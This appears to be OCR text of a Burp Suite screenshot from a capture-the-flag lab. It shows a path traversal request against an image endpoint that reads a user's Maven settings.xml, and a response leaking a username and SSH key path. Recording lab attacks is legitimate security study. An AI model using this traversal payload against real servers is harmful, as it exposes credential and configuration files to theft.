 Request
Pretty Raw Hex
\n
1 GET /show_image?img=
../../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Mon, 13 Mar 2023 03:26:12 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password></password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23